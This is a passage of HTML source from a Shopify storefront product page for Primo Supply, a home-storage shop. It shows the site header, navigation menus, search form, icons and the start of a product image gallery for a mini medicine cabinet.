    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + FREE GROUND SHIPPING WITHIN THE U.S. +
      </p><p class="horizontal-ticker__item">
        30D RETURNS
      </p>
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23757790281892__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" media="print" onload="this.media='all'">
  <noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart.css?v=183883492810467818381732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-totals.css?v=54425048278126878361732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/details-modal.js?v=4511761896672669691732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-notification.js?v=160453272920806432391732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/search-form.js?v=113639710312857635801732117614" defer="defer"></script><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181732117613" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/medical-grade-utility-carts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Utility Carts
                          </a></li><li><a href="/collections/wood-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Wood Storage 
                          </a></li><li><a href="/collections/modern-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Storage 
                          </a></li><li><a href="/collections/trashaholic" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Garbage Can
                          </a></li><li><a href="/collections/cup-drink-coasters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Designer Cup Coasters
                          </a></li><li><a href="/collections/back-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Care
                          </a></li><li><a href="/collections/primo-avid-travelers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Primo Avid Travelers
                          </a></li><li><a href="/collections/moving-heavy-things" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Moving Heavy Things
                          </a></li><li><a href="/collections/closet-space-hacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Closet Space Hacks
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Read Our Blog
                          </a></li><li><a href="/pages/get-in-touch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Get In Touch
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=100 100w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=150 150w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=200 200w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=250 250w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=300 300w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400 400w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/medical-grade-utility-carts" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Utility Carts</span>
                  </a></li><li><a href="/collections/wood-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Wood Storage </span>
                  </a></li><li><a href="/collections/modern-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Storage </span>
                  </a></li><li><a href="/collections/trashaholic" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Garbage Can</span>
                  </a></li><li><a href="/collections/cup-drink-coasters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Designer Cup Coasters</span>
                  </a></li><li><a href="/collections/back-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Care</span>
                  </a></li><li><a href="/collections/primo-avid-travelers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Primo Avid Travelers</span>
                  </a></li><li><a href="/collections/moving-heavy-things" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Moving Heavy Things</span>
                  </a></li><li><a href="/collections/closet-space-hacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Closet Space Hacks</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Read Our Blog</span>
                  </a></li><li><a href="/pages/get-in-touch" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="cVYBroWZ4mbQ9Scc5zhya8WSkZflu0totUBNht9LBp/EtnMDIHc7Yryp4CdBwCOb3uu9H2vnMSvMOlYWfUEop6zRVws6EBImyL5JgPFpXXoimKfidxWigGpLRKXmgcm8IVz07bi6Zs/xElAd9tN5+khU2fs7HD3ZZSsFFjtoBWKE+ME7DjoeSc7AYlk+Y9+Yqb0IeIeZsq9QUmeGh6u2Rj5RG9D6wmJFW9NHLo4IpcuO9GKRgx9d/Ujw6fAaU4kyRfCf7y6Gk9AbtE4q/MWGl1EC6FV9w5hurvt7s3KSYwD5RxJJebecSAb9V8VM6yQNdfZNa6Limq8z2xeHNafVRUS3JPW1y1cpqCFYNYzJ47v+EKX4fs/VkTcTEFVcobFOGPD6RcM9fTSc14hI95gPCsJqaqZx/U9tgUa03cbYatqIcXZl+6Ec3p/ddicKsOh/cFw+rBebub4S5TtrB175cQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Primo Supply l Modern and Vintage Storage",
    
      "logo": "https:\/\/primo-supplies.com\/cdn\/shop\/files\/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/primo-supplies.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23757790183588__main" class="shopify-section section"><section
  id="MainProduct-template--23757790183588__main"
  class="page-width section-template--23757790183588__main-padding"
  data-section="template--23757790183588__main"
> 
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/section-main-product.css?v=149895992710879293531732117614" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-deferred-media.css?v=54092797763792720131732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23757790183588__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23757790183588__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23757790183588__main {
        --media-radius: 0px;
      }
    }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23757790183588__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23757790183588__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23757790183588__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23757790183588__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23757790183588__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23757790183588__main-24092110061732"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23757790183588__main-24092110061732"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
